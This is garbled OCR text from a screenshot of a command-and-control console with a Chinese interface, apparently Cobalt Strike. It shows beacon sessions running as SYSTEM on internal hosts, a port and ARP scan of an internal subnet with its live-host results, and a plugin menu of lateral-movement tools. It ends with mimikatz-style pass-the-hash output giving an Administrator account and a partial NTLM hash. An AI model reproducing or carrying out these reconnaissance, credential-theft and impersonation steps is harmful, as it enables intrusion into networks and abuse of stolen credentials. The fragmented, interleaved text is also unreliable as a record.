 192.168.2.20 192.168.3.11 1 SYSTEM * XIAODIPC 333.exe 2828 x64 13ms
192.168.3.11 192.168.3.20 1 SYSTEM * XIAOSHOUDC rundll32.exe 4592 x86 13ms
事件日志 X 监听器 X 目标列表 X 密码凭证 X Beacon 192.168.2.20@
[+] established link to parent beacon: 192.168.3.11
[*] Tasked beacon to become interactive [change made to: Beacon 192.16
[+] host called home, sent: 1658 bytes
beacon> portscan 192.168.4.0-192.168.4.255 1-1024,3389,5000-6000 arp 1
[*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on 192.168.4.0-1
[+] host called home, sent: 75365 bytes
[+] received output:
(ARP) Target '192.168.4.10' is alive. 00-0C-29-7A-0C-0B
(ARP) Target '192.168.4.11' is alive. 00-0C-29-A9-73-BB
(ARP) Target '192.168.4.20' is alive. 00-0C-29-4A-6E-B8
(ARP) Target '192.168.4.12' is alive. 00-0C-29-CF-4B-31
3
扫描
address netmask
192.168.3.0 255.255.255.0
192.168.4.0 255.255.255.0
端口: 1-1024,3389,5000-6000
最大连接数量: 1024
存活探测方法: arp
2
扫描 帮助
192.168.3.11 192.168.3.20 1
会话交互(I)
回连间隔(S)
备注(N)
凭证提权(A)
浏览探测(E)
代理转发(P)
LSTAR
OLa(欧拉)
梼杌
谢公子的插件
巨龙拉冬
K8Ladon
会话操作(e)
浏览器代理(B)
VNC桌面交互(D)
文件浏览(F)
网络探测(N)
1
端口扫描(S)
进程列表(P)
屏幕截图(c)
事件日志 X 监听器 X 目标列表 X 密码
[+] received output:
user : Administrator
domain : .
program : C:\Windows\system32\cmd.exe /
impers. : no
NTLM : f1065013e55bbbeb64ddab7682297
| PID 4828
| TID 5844
| LSA Process is now R/W
| LUID 0 ; 4793508 (00000000:004924a4)